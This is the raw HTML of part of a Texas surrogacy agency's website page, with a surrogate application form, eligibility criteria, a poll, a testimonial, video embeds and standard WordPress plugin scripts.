<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
    <li>Are you between the ages of 21 and 40?</li>
    <li>Have you had one or more uncomplicated pregnancies and deliveries?</li>
    <li>Are you healthy, and height/weight appropriate (35 BMI or less)?</li>
    <li>Have you had no more than 3 C-sections?</li>
    <li>Are you a non-smoker, drug free, and non-alcohol dependant?</li>
       <li>Have you never been convicted of a felony?</li>
  <li>Are you a U.S. citizen or do you have a green card or residence papers?</li> 
  <li>Do you have access to reliable transportation?</li> 
</ul>
<div class="small-shadow-down"></div>
If you can answer "<strong>no</strong>" to any of these questions, then you unfortunately do not meet the qualifications at this time. Please do not submit an application to become a surrogate.

If, however, you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit your application to become a surrogate now.</div>
		</aside><aside id="polls-widget-6" class="widget widget_polls-widget"><h3 class="widget-title">Texas Surrogate Agency Poll</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="fa7c239f47" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: Which Quality Is Most Important In A Surrogate?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Nurturing</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Trustworthy</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Texas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M46S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H4mV-BpBrQQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H4mV-BpBrQQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Austin TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Austin, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Austin.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Austin</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M57S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/B9clh3SzAiA"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/B9clh3SzAiA?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dallas TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dallas, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dallas.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Dallas</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M50S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5Tzn_t-V6V0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5Tzn_t-V6V0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate San Antonio TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Antonio, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-San-Antonio.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate San Antonio</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M49S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6BE4ZodvuU0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6BE4ZodvuU0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Houston TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Houston, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Houston.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Houston</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">
					
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">
						
              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogacyTexas"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogacyTX"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogacya/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogacyagencytexas"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/c/SurrogacyAgencyTexasHouston"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>

					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency Texas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:2542374680"> <i class="fa fa-phone"></i> (254) 237-4680</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ftag%2Fsurrogate-mother-pay-in-guy-tx%2F&title=Surrogate+Mother+Pay+in+Guy+TX&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ftag%2Fsurrogate-mother-pay-in-guy-tx%2F&title=Surrogate+Mother+Pay+in+Guy+TX&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ftag%2Fsurrogate-mother-pay-in-guy-tx%2F&title=Surrogate+Mother+Pay+in+Guy+TX&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ftag%2Fsurrogate-mother-pay-in-guy-tx%2F&title=Surrogate+Mother+Pay+in+Guy+TX&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ftag%2Fsurrogate-mother-pay-in-guy-tx%2F&title=Surrogate+Mother+Pay+in+Guy+TX&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1806' == event.detail.contactFormId ) { //Surrogates
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1805' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://www.surrogacyagencytexas.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.surrogacyagencytexas.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.surrogacyagencytexas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.surrogacyagencytexas.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
